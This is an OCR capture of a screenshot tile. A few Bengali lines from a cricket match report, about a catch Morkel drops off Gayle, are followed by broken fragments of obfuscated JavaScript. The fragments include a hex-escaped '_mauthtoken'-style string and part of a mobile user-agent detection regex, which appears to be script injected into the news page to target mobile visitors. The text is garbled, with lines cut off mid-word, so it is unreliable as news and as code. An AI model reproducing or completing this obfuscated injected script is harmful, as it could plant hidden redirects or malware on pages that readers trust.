
তবে ক্যারিবীয় এই ব্যাটসম্যান ধন্যবাদ জান
ক্যাচ তুলেও মর্কেলের হাত থেকে বেঁচে যান গেই
কিন্তু তার হাত ফসকে বল পড়ে যায় মাটিত
একটি এবং একজনকে 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a